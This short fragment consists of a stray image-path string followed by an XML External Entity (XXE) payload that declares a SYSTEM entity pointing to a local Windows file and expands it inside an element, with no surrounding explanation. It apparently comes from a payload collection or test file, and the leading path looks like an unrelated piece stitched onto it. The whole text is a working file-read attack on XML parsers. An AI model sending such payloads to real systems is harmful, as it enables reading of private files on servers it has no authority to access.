 <?xml version = "1.0" encoding="UTF-8" ?>
<!DOCTYPE ANY[
<!ENTITY f SYSTEM "file:///C://A.txt">]>
<x>&f;</x>